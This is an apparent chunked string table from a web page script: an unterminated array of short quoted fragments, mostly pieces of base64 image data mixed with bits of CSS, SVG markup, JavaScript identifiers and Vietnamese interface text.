"H5LCoJ+oBA", "x2iXjgs6gX", "h6lR2iXvOg", "qDZA4AkaMT", "z3YmkslUMV", "05/V5t03pv", "nk3DAWANUu", "HrNhUA9oF7", "DeL0rrYepH", "0PXqKRLfzE", "Je85Col0S9", "MfyCQsAAAB", "JetmgqAcAc", "A07fT3h8D7", "g6KehfYYXm", "AACux8MRAA", "xvWCzq3f5X", "A4snryH3jA", "Qz1TPKmcnx", "AcAnIWXHgC", "3zNN62BR/d", "D+oVikC9kh", "L+pVDYp6AE", "0PEPVEvavz", "GHCwCAJ1eK", "CQ0Y6/nr7/", "h4sFol6wQ9", "ZlTJp3uzNW", "FkXxPjNa9U", "m6dAohMofs", "U9ZoG/P1+7", "QMC0xXAxo4", "JeZYeo1zwk", "70j+kB0Nhy", "mFlBvUyflC", "94iIPlse4k", "L7VQ+PLQzf", "XOhMnvd/ym", "zM90wYFfE8", "ternConten", "3UfLWcCaWI", "VGEC9Vwaol", "jlgzUAnOCv", "meh3opBnux", "XntO3efYx9", "Kdx8tZwGb/", "foNgPOUb8w", "SwORI20Mmn", "B6iT08zEC9", "uA48lZ611N", "KsUAfU0I1D", "JfPOAjqfQn", "d7Mdh7k9Ub", "3f8pnYnjx9", "jUO+RAdRTP", "UG9TJ+UK9Q", "EPU6xrYQtT", "Q7w5hKOvdK", "cnaF6p3lXl", "x1Cv6k+K7X", "YcM4M58Y5d", "UAAE5xE/dE", "lQMKY1D06O", "h9ehizlS5J", "yvyNwm5lXe", "ZrhCBq+RnU", "w2KegBQ543", "BkU9AM7gAz", "Pcq6IevvtI", "2xXU3srp+F", "match", "QoOzXxGQOm", "8GviGOoVMQ", "cSZMmPLbJH", "fsFnQ/R5Av", "QD3NCNRD6C", "L1Lo3DxdlF", "wUJIYTQcGl", "/Gd+oNyEw6", "rdDxD1zh31", "p+0XE9f36L", "73TnzJ86yf", "h6jXPCjqJV", "4tJZ/NXzLx", "J6KBiBeo8M", "gl1DXOwAO2", "KUtvx", "G7zjSlHvaj", "Nw6vcJ1Gsq", "Mg6t2sMn+H", "qFf1J77d8J", "D5hhDvaL/I", "mGebdw0bxb", "5.74 150.8", "aBCfMti++B", "dr {\n    c", "EDzmfDoac0", "KPbbzIkQoc", "oYRk3/IQxP", "qomfdKh/47", "9RBC6N1igU", "J6NQZQ75UB", "edbPuB4S84", "uUA9f/gOaO", "w4nZze5O8m", "#fff;\n    ", "MVBP9jPvdh", "iq52kQfLvY", "gTqAfVEP1C", "sE/uwRk4F9", "defs>\n    ", "NzD5kJd+im", "S9LxH3AADg", "AXIUHAgCAO", "jAscTh6wvu", "WKn2Np+ZZh", "8lI/YDHU62", "Fd1pnN4iMh", "oUe/Vt3z+E", "eue',\n    ", "AOD5vHAAsC", "XibuAQAAW+", "1DhQiG9ZbB", "Q4efA6Aehj", "    <use x", "T1Ny11gHH1", "vgTuERHRVW", "y/hBve4bgH", "G8qDf0AqLe", "y8H/M+j72A", "JdygOi3rBe", 'th="1" hei', "uF0HjyOrJf", "mAPWAeq0ZQ", "TOcN4ND16i", "h5zTeliZL3", "wStW8Uw1Lp", "gA3yHXsAwK", "8WQqhJGtwD", "iXrReVFv6A", "dZsA56j+c8", "sWgmNFwltj", "TVzEMI7tLs", "jkPWuVOvCO", "dRUw7yb3cP", "rikG9l38nA", "d4h6Dw+Iew", "sSK9dx1xN/", "wG83b2adtc", "zAvUQQmgts", "gn+9h2wKHg", "3l2fPP1Zbd", "AIvUQtcG/8", "QF4z16WE71", "uHQdn", "uyizGwT3sX", "czi++CM0re", "GxPnr5WG75", "1tYKyhqdxR", "eza7kubdzA", "ydPXasMXbH", "jBFDvbo/oU", "woALELUq+w", "A4eQB63vOA", "c6Eu/ZTPcv", "cWb0AGXjAt", "wlXty8s1Rv", "8UoUb9Ae4N", "7jP2gHqHYA", "t1aye/BGQb", "OhyJEWQSYc", "UPzM31c/t9", "uiXmWHqNc8", "fG/PN/3m/+", "n-dr:activ", "6Lel0Dot7k", "BAIf7wX97+", "iHgAA0BMDC", "M58Y5dO9Pu", "4TttS7Ba1L", "/BrA5rGJrX", "l73wLPvIO4", "2X88T/6PmJ", "wZFPQDunTc", "/uG4UnvTgC", "OD+oN3QDUC", "6z5/C8BTfK", "Pt3wT0iIjp", "Wi3qQdNgZF", "1/ueaFxBVZ", "8TpyJC/6k9", "MM3oA94iIi", "/mKMGOrV/Q", "CiXmWHqNc8", "dcXAPV4tz/", "9ZJBUW9zvv", "cAAMfiBR8A", "8iFQz2IA6p", "j4UQmUP2wo", "z2rm3dPPvF", "k9OAOvnbt3", "mgdFPVEvPC", "fkHg8cDve6", "P50oZD5hhD", "29LzDGDTju", "qJe6x2iXnF", "GtGOrVMWKo", "kH3DXuBUMY", "srrjBafvFx", "MYnvpZqXz3", "rua2F0/C6d", "5BhyGkuAvU", "nkMacSyste", "9sVQe4aGDi", "ztGoXd7jvS", "5syJs273Rk", "   height:", "clC4aGEIgl", "UR1EsyQL3C", "3uQ7FIdFve", "gAAPTzAAQD", "6DQxbgdPEG", "m8RDN+4R+1", "3QOi3uQ7FI", "GufstYzvd7", "X7Qb2iEdRL", "iXsAAOyJl1", "/A+Gel8C94", "InGUMcBNDX", 'ss="logo-d', "V52+X+wUW9", "P6oobnLZfT", "6joZdCY2ZS", "5vxVBv0d/d", "++YH9YbDQb", "iSwnUK2SAe", "fRuHNpS0AM", "GBfMDDgnBn", "lcOEkRaHGO", "BLPiADwE5+", "AerkMUK+7A", "Lxf1Ju2wMS", "8DrVvTPojO", "jgN5wxpUO/", "YPO82ZwD1R", "6QT0YCoF6C", "PwSEXq5/r/", "EyCW57pP/u", "oZDcGPGnDe", "cph4gFbxna", "h4l3jcO/El", '8_28)"/>\n ', "rmbgccMqO6", "QD8dB+hDT2", "4QQQtvqA+4", "AAANGce90Q", "l6RqAcAAJz", "XuEPUKxwS9", "C9RBCaA2xE", "kS38xI3DPV", "0JG9/i2Iyh", "QVEPAK7DGy", "HRL3Hzot7A", "noCJz6fQL1", "6sj9hyPEOO", "Maj38l8I6n", "y5qDdhh2BQ", "Ubpian6eCQ", "A4Bl44AQAA", "QgihJv35/1", "EHvmsZ2xZh", "oTmzKUgvi9", "5DTZGDIOTO", "dvGIS8WcUw", "0/9K9Pnj6w", "TzwAgAAU9X", "fxCKMMIkdO", "/Wa/KBelRH", "trejT", "Ies2Dop6od", "E7WEvdEvYo", "gXoIfad4aR", "6iT08zEC9Q", "XiHDkNNcZM", "DYfP27vrk6", "L4B4REVG/b", "S9bJBUQ8A4", "7GaBedwGoF", "w/YtjEIFjn", "QrFIF6JSOo", "4Z6oZhucUf", "zm3rPWbTP/", "0AQEjUq+wQ", "PHP5pC9sBU", "A9UK/ZD+oV", "BQtUC9QoYh", "xQf8TAAAey", "kZQL8kA9Qo", "DQxjJr+Qxi", "qT4rteBI0j", "xkU9TbnRb2", "DQxBsG3a2C", "AABsgQ+nAA", "AC08eAIAAA", "GwAAeHq1cU", "I3DPVDMMzy", "bzZvC1QK8x", "dxGq/zx3JK", "A6j3ygD18h", "XiQeJ0OLqh", "scrollTop", "h+rn/MbqHh", "Np0kTWH8Tc", "17Uu0ncAwA", "wBdteDA6ee", "mEyCFzOPuH", "BOpZioF6Zw", "utton-dr-c", "5 35.8438 ", "r1DKBecxFQ", "lH3+ftUAPH", "hH1AACAT/n", "4CoN3mHxbC", "QmQO2QsnIm", "6hQxQr7kI1", "QAyxL1KjtE", "5RiJyeo4/G", "iRfbOA4Igf", "X1zxtsSK9d", "TnEcC8We9E", "4FJ3+CZxDw", "707uA+bdn4", "L9oh6nUPiH", "kO5TngwXiH", "Z1NvJAPW6C", "ANEvYl3uFh", "6mXiHgAAkI", "XpfrgxlDvQ", "CbRL3KDlGv", "x9v93vJlDP", "5OkDa8UNHn", "6uf8xuoeHe", "unhf1ugcu/", "oIKI/EKhXy", "AKCeBycAAB", "DPdiaS7Vwx", "Um3iHi8Oi3", "AAcw0MuAAB", "zgs6gXzol5", "etcVwz2fC7", "rM6iX8YN63", "DlGve0DUm3", "EAAKBaKe6J", "Sg3m5GwJ6Z", "NvYTh/7hGk", "gLj6CMi8y4", "oeLs4vYFgL", 'its="objec', "2aCoBwAAc3", "tAvUJGQ7AB", "qBfYQ2IG9X", "z7z76wPevA", "Yp6AAAg7AE", "yyb8wjqt2T", "xB4DehXHIv", "EMCAMCD+BD", "N6diGRufdP", "wMOWcGUA+o", "HN4/6o0GvW", "iL0E/COw7w", "Dxgfc85wGh", "UMQs6sYkzU", "fJ3d1G2n+K", "B6hYugXk1x", "5AygnpwB1G", "guA22jezj5", "Qgao11wE6i", "SojqJdkXBj", "HtZeL0r1bo", "y4nenQDes5", "B/uIv/+YeU", "CJzUbpian6", "1VEeSugYET", "JeiftUHFQ1", "Vwao9y0D3C", "AD1mgtBvQX", "A9QrXAT1ao", "95wDjLbUqc", "M1rwaP50oZ", "WjOAelUzUE", "qZfygXqEI1", "4p6oVzkv6h", "C4Lz8ASRgZ", "QD3BD9RTio", "FAH1NCNQDy", "8m97DNcMRN", "P1KoVAPc0I", "\n    posit", "4RxNF/aL9C", "Pcw9XPkCP7", "viT3m/5TGx", "mVWMiVpiu5", "nEAoYQQihd", "sN6uX9get7", "detectInco", "bPqLMWKoV/", "I6i2gXs4P6", "HbzLzKcwrd", "WDoh4AAHvw", "V/9l/I29rV", "mgXiED1Gsu", "vXtXmX+HgY", "bKRERJMF6h", "E5L+ptz4t6", "PX7PDvRjqK", "Csw4cvAADY", "I/Dwz0AAMA", "ENyWNQT9QA", "6+WJ7f9izJ", "71EMuUQwz1", "H5i1MvEPQA", "I56UPkyO+R", "ZPn3aaMSfN", "GPGnDeFMa+", "1QL0mP6hXZ", "L58xGep9Cd", "59Tp506F+V", "075ydHvUzc", "3XyGebe56A", "Qb7imKnLdu", "   <svg cl", "r5qYjKH7EX", "A4eTsJncnW", "EvQ4HeUYtg", "24SV4Z57kZ", "pymDCy72fh", "rd-wrap:br", "F6hQxQr7kI", "VEvvkPUE/V", "rGOrVMQZBf", "RORM4LIERO", "zot6od/zuQ", "OmwwAEPrsL", "tyoneP5ksb", "+gKgXmIPDz", "Mivpb", "31XgDJY6C4", "X8DeO735s9", "eo1z0g6k2+", "du8+xr7f7n", "ai0C9BdTLZ", "Kh3s8r8HQY", "RTPgTqWQxA", "active", "zWvfz8JzYO", "9wksGXn8sX", "t2iHrdA6Le", "ac/JE/fu0T", "A/siiMwhc8", "TmflLTv4ph", "n2BWhzUMzW", "kXUQ8AANiZ", "bGdYqjX9De", "wxg047gygn", "OLIAQG5Y6r", "Uu3N+J1EvE", "9AFr5oA0AJ", "KefRx3NKPx", "uAUMAgCp4n", "uIQmI7gHQq", "CXKefReawA", "QL6mHghGo9", "5Rr3lQ1BP1", "hWKQL2S8Y5", "DMwyoF9SDo", "X9CZpXqndV", "B9jXxGQOmR", "XrZoKgHAPC", "      </sv", "KA6LesH5g0", "JvynGz85Ux", "d6f7W8PjkL", "j927l2PX9/", "v3NP1Et+Ud", "3ZJdE1M4FB", "oGN4C9dyXI", "qDcyLevEdo", "58AABOTSUR", "QIAAOj3Kz/", "dGvUzcAwAA", "/WqBkU9AGC", "hUS+JetEOU", "OZxfxFBvyc", "qAQDcNw9SA", "hHRBQjD1+i", "M5+Tg/5j1f", "IvpUE+RwxI", "Lj9ZdQ4PfU", "J7cIbNOxPb", "nk3vYdrhiN", "IF6ShFQTzM", "G/E29hr8nv", "8eu72Og3lg", "PWSe7iYgXq", "X6gnusLgHq", "bfwDBQ4Cwx", "S9nkOi3sQd", "H/6DeW39j6", "XtAvY4MoJ7", "8O8xN7tDBq", "bW7MjRvw/B", "FL+05XACkF", "t+LOc2/+jW", "aMe6JeMiTq", "ehCMQD2EEH", "XfANQL7CEJ", "wAO6uNe6Le", "tn-dr hide", "gaDe2gMP+2", "AAhsgx5NAw", "3/7V464FRE", "JrYnT1+rDV", "C/jB/W6i0C", "/1APXc4UC+", "A78mjqFeEY", "ZNwgAeFA//", "7ncTqDdM/C", "Zzo1z6BqVd", "AYIRQ72y/w", "byQD1ugtAv", "3mxhGNfEQh", "QAMHvKILeb", "Pz2LwP10Lv", "APVAvSY/qF", "94eWi3jp3E", "qYj4pnEArs", "DersZAXtmN", "X+P945gX7y", "Q1HUy6Exsy", "eqIeAAD3wQ", "8Lp3fFGDHU", "twT9YoXiHr", "oiQv+pPiu1", "T0UfKvWoiI", "Qr8EP1DMZg", "EP1BPKQLqa", "5w/4T9+7RP", "7/3XyM/dEv", "US8cFvWCeV", "Col0S96Lyo", "DNwjIqInyy", "Liên hệ Ad", "5gD4kZ1NvJ", "B2zYGwSJH3", "Pvm6LTv9M7", "kBlLx7EADg", "SUa+yQ9RrH", "C2IvQz0Yh/", "mXuU5bbt3H", "dIOqJek3zo", "uTCwUppxHH", "AD1motAvQX", "H4DYzr/Kct", "0cw7359eld", "lcI+IniwPQ", "TA2NcHJqvT", "DKQAAcBjPj", "cWcA9WQ/UK", "uEPVEvaZ5U", "WNWpn", "/WKn2Np+ZZ", "DPG4eF+IZz", "g39ABRb+Id", "nEFXxb0qEe", "rXFP1Bu8Q9", "wt16ad8lpM", "eo1zwo6ol6", "eGoriD0Hjh", "vaofqNdVwL", "GOqlGOztuc", "n8IFBju0bx", "IzNd6Jw7uY", "UGAPGyOot+", "vXxGQOmWMM", "B2EPfoA+4t", "VrrAOPqIyL", "ooMQQqhLEt", "Yhd7tOdJr4", "FBeoVMhqCH", "59Y4qbd8E9", "CFnWg8r82U", "iEzxutdqda", "P/gv5cO+TF", "juxUofg70Y", "F6NAdR7ZYB", "OUADgP4k41", "vFIYZ7e66l", "oVLph3a4pB", "vU8OOLhYv/", "Hw0hONj6I0", "v5jPMu81Fd", "HRCfKgoRCB", "Lz/3A/63+5", "qXZ0X9YaXi", "wzQDqAfVaM", "AAYQwaAAAA", "z5Mx5CQruY", "88YFAJzmB1", "DfOg0MW4HT", "xz4NXEM9Yo", "u/vCEi+lCB", "jPkzHkJCu5", "6/wLgNpq3s", "//ge5SUGoM", "MfgN3SAExH", "flex", "fq9cyLesUL", "gJu6JeoV5U", "BL1KjtEveZ", "Lc/3a9SM5J", "YyEi0Exo+E", "tWgqAcAAHg", "mEG9nQxQr7", "voQTAC9RBC", "RQr+6/ALiN", "he1ZBx76D2", "42Fy8C9N4U", "/MCNwz1QzD", "+oWe7ehIB7", "QFIRyyLzgi", "0LoyDEEzln", "z5qXIFy93N", "rDy7ca9f6F", "3APqDerh9g", "z55AAAAuHO", "PN6yl3J2x8", "BCLeJlRQih", "EEIIHYA9hB", "AFAQ9So7RL", "e8Mg6N0qhq", "3qvvvXzn1h", "oA0AJ+qJe6", "CAFQh7AABw", "sG7YiR1oEq", "tdrwBdteDA", "goD75mYf+w", "7pP/uH33tU", "i4GxYyGs8R", "bMZBieYjuV", "3D/0NOT1Fp", "0B+xEE0M6Z", "GzAAQIO/8G", "CRv8gAAF/L", "dy29rCSKHQ", "TnPxpMZhAd", "nJQ1IuGrxX", "MGAACbcU/U", "ve8d2+cw8A", "/6D9+xQ9Ab", "/7+98bdonf", "4M95TUz3JM", "Q3FY1AvOi3", "eBsOmPCcbf", "RPzKEULd+h", "wOoJ2cA9Zo", "AAA8jw9cAA", "ryoN7xc1Jt", "OT1Fpw7Nmc", "gXmIPDzNQr", "EHW4OiXrZo", "PqFfZIeo1D", "DU8eAMAAA8", "T7k7Y+Eb0s", "P47BpKIOoe", " Ubuntu, C", "wTvc/KKoVz", "P14sAUAAE5", "L2r8xOjXj7", "i/sr4n/9jf", "IDdLOOeqLf", "AveZCUG8B9", "vekDUu1ll/", "wRuM/Mqz2n", "J6ZzWh4l3j", "hpFrWD4CZ7", "gDqnRlAPTk", "CoF6C/RwzQ", "4yQcA4IqoV", "button-dr-", "JHTjm0yhwk", "mmT2Ae0TXl", "coAvVKRlDv", "Rr3lQ1EuiX", "ZgD1gHqtGU", "AdL7iEgAAD", "FQL0FerhmA", "1CtkNAQ/as", "2HXA4+wNIw", "z8yrPadu9+", "HvRNf8jzrZ", "B5FxgL9GAs", "felf3Mu5Ui", "moPkmjjDIM", "3/tC/Pnn6w", "44AgAAqxL1", "v/0P/ZQ05v", "Hm5GoF7Rn/", "Xtfg0aJeJu", "LjAV6aCiKP", "dy/Hru/htQ", "DBtvGd8oPM", "IDzpjD2JSi", "MFYFH6oLhz", "94B5WAaAeq", "EzlG8S0VOW", "KIiIl4REfG", "Yd5tLjLvLr", "Yk6D6mrf/B", "TNQT/AD9ZQ", "45 0.73999", "a4pBvZf/A6", "8Tg3q7GQF7", "KwqBfMi3rJ", "CkWgXskI6m", "pZ94VBdRbX", "0B6h3mwFnM", "DHvakagHkL", "0HHAqOLuJK", "5NXEZA6Zc+", "Be3h9wQFl+", "eTfH6f/pdf", "J72FyoSz/l", "9YF7USw6Je", "9U76pymDCy", "sWdPxYI0Cl", "5US85JOplg", "yAYUvfN8zl", "ICTfIh7ol7", "furhdSToXi", "L9PBh+rn/M", "EHImVWMiVp", "H9rPNQL8Vg", "xpz8kT9+7R", "IMWKoV/efV", "9hcqEs/5bO", "5WP37uXY9T", "m+60XQOLJ6", "lkL0LvrhjV", "g7VbxA4DP/", "ol8sA9boLQ", "t4URFCKEE1", "UwfzZc2HDL", "Yd/MZ5t3mI", "tV3iHrNg6K", "ai3gHq5DFC", "wuPusRWbeS", "6nXcIeoViX", "SwvQ70Ug71", "HHvoPZ4B6e", "JXEPAAB4Ih", "RBCO4hFBiG", "aCXqfUrUAw", "HzWuQLkb2/", "ZhqfYTuMxp", "EdEnyuZFRL", "1hs7duy/Qw", "oF73DUC9wB", "94sXCCGELh", "9V3MDR4d7b", "MoF5zIVAPq", "kW94gWiHgA", "ebkVAPc0I1", "6jG0Ll79wV", "Ce7AfqucOB", "wzvGPoyGHE", "eveGeVOToN", "8D0Fzt0jBM", "7sElCvwQ/U", "Aey3kUsNQ6", "gwbyLe6Je8", "xOGeKMF77F", "QB9TQjUA8h", "M9wYPOO4Mo", "lb8oAAIOiu", "CkWgXskYvW", "HQf1xoF9cA", "H/scOOd3+E", "7/PWqCHjvC", "aQeCkag3iM", "3gKg3+Q7FY", "x4AAMDB+KA", "htGYqH3P34", "HQMxsAerdW", "ERc611PHJT", "jtEva7B1ju", "s+2RL1Ttqh", "8oxpD5+7dF", "Xg8k9CIbU8", "n-dr-bg);\n", "uM4UnzxlCv", "PqOfIAOrJf", "zvo89wOhLm", "exg/qFYpAv", "eAcAANjBN/", "Exg3o7GaBe", "N40AUAAKbo", "/svg>\n    ", "UE/5EKhnMQ", "Yrrfl4OwKd", "Rf1gnlRLzk", "jw9zTUI+Zu", "I7tLsbA3Rd", "jMoN5OBqjX", "WGRL3NeVFP", "b//KEW0QEd", "y9a8qh4UCr", "pfKTf8pjIo", "Kw6JeMC/qJ", "+pN3WE17O9", "t2QQIofM4e", "z7wr+5l3K0", "bAA4LVGvsk", "Le0ANEvYl3", "/Pnn6wFpxg", "qVVpm/w+Bl", "sYP6hWKQL2", "3+78t/cs4g", "Y23JQaPw/Z", "CKM18XkpjF", "Td1gN+7sdz", "bnfGwDOxOw", "YxjuKXds+/", "CAKsR9So7R", "NAABU+Io6A", "height: 36", "QrB5yO0G0G", "AADgWjwcAw", "SUWObgNjDH", "8yFOgdtQim", "lBvSQD1Ctc", "Eol5lh6jXP", "R2i3hVxDwA", "Q9AAAA1uaD", "k+HHD48Jcm", "oBwAA9MoYA", "9PAPBEol5l", "Z3iHqiXusd", "DydmVUFoMc", "E0SU+4B9Sr", "ToHbUIpvI+", "4R0REPbJ5E", "4YI4Z6dX+C", "cDnkVPgchG", "wag8MYjX2y", "EZF5FxgL9G", "QBc2S999td", "A2+Yw8AWIy", "TUC9MwOoJ2", "CP8NIIADyN", "EREdLRsLEZ", "2cc+I1/uea", "G9QhGoVzKC", "c8i+6UTkDB", "GNfH7xfbdm", "p+4fI6RiFy", "4GBQzGs4S2", "AKbx39QT9w", "XXf/Fmgh2u", "GP/8/Yk1jR", "fE6ciQv+pP", "Msy7+Qzzbn", "PUAgD288bs", "TEeMtR7vMg", "hZ8qBkiEnx", "/dy7PoeXpu", "fpYDDidnN7", "Ng6JeEvWi8", "DPxZsuAEBi", "LLelWpdOIf", 'th="151" h', "uePrxT0AAA", "Gw8Y9Y23JQ", "cfY9/vEfdZ", "zHqjQa9Q3b", "Mg+HYCJ5X3", "IQQkjUFe4x", "vJYCJE5ZC+", "7PkV4Tg4d6", "AAE8j6lV2i", "xgOOHSMaWf", "OolGaBe4SK", "und-color:", ";\n\n    cur", "uECwOQQv7n", "zOqxhaF4LK", "yP/viH1784", "6+YzG0EfNv", "noA8Dy84QI", "vygjqJRmgX", "52JhcKU8+j", "hXyAD1mgtB", "q5qBeoIfqK", "xnm3eYi8+5", "ol9vAwA/UK", "8IAQCARYh6", "k0fI3qaGjq", "A5VBz4sR1D", "2rgn6g3Mi3", "80ksOmWHgQ", "X7lgNMRus2", "YDC4h8bw0z", "gHjY/XGve/", "u9Kta4qhwk", "fDQCgAADCv", "vAQF97C5UJ", "g3oZP6hXKA", "qvfsOzRQgh", "z8x5AvZq/I", "lHaKeqNd6h", "y7zUXm3eU2", "DlGveVDUE/", "R/2fBjYwG9", "gHAMAZeOkF", "iHqNc9cJSo", "LejR2iXveA", "WxMCGEEJqm", "7xXzGknOnL", "RESgXjkD1G", "GQ96w3dYIO", "Bt6AVFv4g6", "VwAS2NjmiB", "/+uFXw5Nb/", "UI+Zu90O9w", "4J+pN2CEYE", "1AACA3hlFA", "vdYMoF7VDN", "F/W6HyDqiX", "uMBbowVgUf", "fGJxAAAAAP", "27rPn8KoGN", "JgbqyX7m3a", "oZxPdzEAOv", "bHwj+lnXoV", "NnXu+8m97D", "UAPH6af+x+", "ga4FeY/Abg", "sM71gp6mXi", "kwW+9qnKev", "HqdQ0eNepl", "A9dzhQL6mH", "NQ79ZKfg/O", "t7EO1wsEPW", "tYxAscuQND", "jbF3x0O/kG", "xS9tOZyc3e", "Nb0z6IzhMg", "WwqBfMi3rJ", "vT7CNXbdm3", "KgX1IOhEKi", "0I1APvUH8g", "U0I1APIdQj", "6JeckjUywZ", "PzsA0AADyl", "Mqz2nbvfsY", "thjqdTAML8", "F7USw6Jetm", "rhmOoOFrVM", "SepjK4QTgK", "QY7vlan5Bs", "8AAObwIg4A", "T1kqgX7RD1", "FwwMOGeGc+", "h5qJdisBcL", "eAACPyAMmA", "AJ1eKe6Lex", "DZ17vvJvew", "XsUP1KsUAf", "aZf4Og5eJe", "+s3f/jVFzH", "Q6JeNijqAQ", "w9QcWO4PLC", "/E4N6uxkBe", "goe UI',\n ", "myFnzktQcA", "wVgUfqguHM", "zqbdwh6nUf", "6iX8YN6hSJ", "AaAeqNfsB/", "It2iHrdA6L", "2i3vDlot6k", "Adbn5R1KsZ", "iww5y22GnD", 'ass="logo-', "pmpNUO5G3A", "+RnU0NHWdD", "l/5iRuCeqW", "CDkzCpG6N1", "  --traffi", "7szVpp5gXq", "erdW8ntwhg", "Ngz8xmNLxL", "p95t6sgft7", "aYrua2F0/C", "qot7Z4OAgl", "QHBb1gvOiX", "OfDwAY+5Rn", "AMBp1KJeJu", "jxFCv7k9oU", "5be5O2PgWx", "lCvuwCol9z", "BgBYgahX2S", "i2AvUKGaBe", "7dMG9QoZhp", "ACwK6JeZYe", "ryO3FwD5ui", "4D1OsuAPWC", "YzCEzqlvax", "6KPxL0OB3l", "gAgCbIOpVd", "VF/0LB+d90", "PcSS6l0KB4", "iaBxZPfEOP", "HaXiDG5SIo", "U2/UHre/8o", "3jJ3GN6xUN", "9SrvEPWqhk", "qFe4Q9QqHR", "T1sfpgz74J", "E4YsViL9Bv", "SrcA+rJGUA", "XPM/6GddDY", "QJ/BEcsm+O", "wbWMQrHmle", "3iMDqKd8CN", "0GQG+9ts27", "Cnqlcf+nO/", "MRYuHbW7Mj", "uyj+EDR+yP", "75B5eKewAA", "9Ry92bEbtT", "CTqJVEv2iH", "SpIk+T4tgj", "2hB4h6E+9w", "AFfnQQEA4I", "X4k0RALh76", "BP1muZFvap", "iV/8Vf4zj0", "eo1zwo6qXN", "M8O5cQ7d+5", "iBYcEEzqPW", "HqaEaiHEEJ", "w/9j4d6o0A", "0p3c9xXb6u", "ZbPxPbk6Wu", "J825TxqR5t", "7gV/3z+T5E", "all 0.3 ea", "M7GtivOaV6", "cpCEo8SwBD", "9dyXIEA9OQ", "6bLhgYcM4M", "poxA56TEiR", "v5ypj+rK25", "PUycQ8AAOC", "J09dqwxdse", "AHbxXf/q9m", "haF4LKsS3L", "+Yhv+eCgYG", "+oF6cgZQT/", "h/6fNeRM7a", "KwqHdjh6jX", "link:href=", "7s7wjcZuZV", "xM1Dtph4qD", "OPb4dcJgwM", "oVgL2iIgaB", "O9L4B4REV1", "70CKFXyAT3", "d6EUy3JiZz", "j185C+tOVy", "TZe7y5jAGt", "aoGRT0AgPk", "eFPWSqBedF", "RZwY6i0ZmM", "60PWvgmdid", "7ug3B16V4n", "qAfXSe7j6g", "3sAAAgAElE", "pnCeoVjZd4", "BeBeguol8s", "0fgNjOv8px", "dFveD8CaJe", "/U223+xXfp", "oWA1Dv1kp+", "ebMibNu90Z", "HU6y4A6iX3", "nxjl070+69", "5iQgvnUaGL", "KAACczmXUy", "Piu18TjyOp", "b2MH9TrvgG", "y2REQXEaj3", "P/X5eThspS", "AzseHAAAAm", "9mnvIojMIX", "73svMMYNOO", "DOxOwOoJ/s", "24hFEO9or+", "bYXg4NnXu+", "VEvOC/qVQe", "vWwCwMaJeZ", "dMNcPwnOIv", "8AoSz9Z//M", "MyXOcAYDDr", "foV7QL3BPT", "vespttNcLa", "/KuTjai831", "logo: calc", "L+MH9bpvAO", "W1MM6r38D4", "WhlDeXMDzp", "iSd1EcgOQR", "eYgGAAAezt", "iOE0EJqgXt", "9GqJe5R2iX", "8bgMEbj7rO", "95N7+Ga4Qg", "TNwDAACOxA", "nHaJeaZX5O", "AMBsPikBAA", "dwD1pAygXn", "8xYOo4FcCg", "Ni0iuo1AvU", "l2SAeoWLoF", "7vj6Gy9a8J", "ilFQD3NCNR", "6i4Txp56Wc", "WdidwZQT/Z", "/JAPUKFz8P", "3CbmVd5TqH", "8Ht8mbdcuu", "zAYNm/vrk+", "aSW+h8EwUO", "VxEMYnvpZq", "OQdSr7BD1m", "YTuEdEd5WH", "rHWBsciA0x", "wD627x60Mw", "VjD0LwWVIh", "EPWaB0W9dM", "epUdol7X4N", "DwePxTnAAA", "O735st59ge", "LOoF50W9yt", "C61MY9UW/w", "80wPKf4i8H", "b2hB4h6E+9", "Nwx8AAFzQq", "fg1O8TqNdU", "4cAMAgJ19x", "4vPiHgAAAP", "UGlwD6iX1E", "KlRgihxfUL", "ePBxwOGMIg", "7AABsxQf8T", "RbQL2cH9Qb", "CSIHcVG6aG", "Osn3E9JGbn", "jwcAwAAd+N", "wHlTGPsSFN", "/www.w3.or", "57Ra1HQbkb", "EEPqDWv6tP", "SAeoVLn4+1", "4qT3Wz4T25", "v6u2tgtJ9g", "UNI/MzXXDg", "x1/uERHRSz", "5iG/54KBga", "tIep1zIt6x", "hFQDqgXrNf", "q2ilCq1Sks", "TwEAAMDpJd", "4WCDqBTtEv", "AUW/iHS4Wi", "X50W94eV7j", "J2oJttY14T", "RExEq3IhNL", "Z1fMOpl4h4", "E0LeKhQMhh", "TF0Oyf1kvZ", "AYcCQcqYvB", "ohHUSzLMu4", "LBQDTiHqVH", "HUK/m7wjcZ", "eHRz0FDkSI", "/0P9aQ05oD", "iH8nBvV2Mw", "rRsKgXzIt6", "fwnQVXPk1G", "+7z+DOOhsf", "8YA6r0yQL1", "bOscA+o15E", "WfeBfeI7qU", "fUQS928Qwq", "gl+oJ5SBNT", "lf93f/yQ8Q", "8gA9ZqLQL0", "egAA9PAACQ", "G5EiLIBMOA", "KDi6iCtp0o", "jmFcEzcxjP", "rp0l/MCNwz", "qNc2LelWDo", "6ht77jgOQx", "cyGot4B6OT", "AcAfOANGQB", "UXgXrBPawC", "AABVu4p6oV", "CIbU8+j5nD", "AA+nOu6Jev", "TPcvKhf1NG", "Hg9g+si1aQ", "gb1fl9/6q/", "rV/B2B28y8", "Xt2f0KDs18", "714Px8dyjq", "7inqZuAcAs", "8PVqKTBOoV", "Q9TrHhD1Jt", "QL2CH6jXXQ", "k7LIZFvWBe", "+opdAvTcZo", "rL/7JlwiKs", "g6EQqLdAD9", "RD9rdqiXYr", "SUeBwAArMR", "bv6HqNdzQN", "LHyECa6oEC", "nrZNCZ2JQx", "qHfgDh2Xi3", "yQL3uAlAvu", "4j7rrVDvAO", "AM/NgxgAAC", "Ok2gXiED1G", "7EpozJ825T", "Dfu7HcyLet", "twDAIDleLk", "Lzol7XgKg3", "YnDDneAWdq", "CRB8lUK+QA", "B/zPo+9gCj", "e/AEAeIioV", "OiXnBe1Ot+", "HUD9Ub24Aw", "lGaBe4SKoV", "uGcWoJ5Ejq", "Peb/lMbE+e", "1gh2iXtfAU", "fqJfQgGIF6", "YGwSJH3sBw", "dGdZZMjokc", "IAAFicqFfZ", "c3YqhHaXiD", "CJEjAWeLHD", "9f98dbv6Hq", "fqCeOxyol9", "AHpIAUA/Ua", "jFAc/mkM92", "BPawCQD1Qr", "ainer * {\n", "kqgX7RD1ug", "q0dfNZ+bBq", "GOrV/QkNyn", "wJvpwgXqFD", "DjjsDqCf7E", "iol4l7AADA", "i3qiHgAA7M", "VTNQT/AD9Z", "De0A1AvcAe", "oLat6B5Fxg", "/0ninoDV8u", "NW/oXQAHgN", "6AwZukYlvd", "or: pointe", "/bHd/wIQ+h", "4l7AEAvLxE", "jdw8O8xN7t", "9fEZj6KNm3", "AAC4A6W4J+", 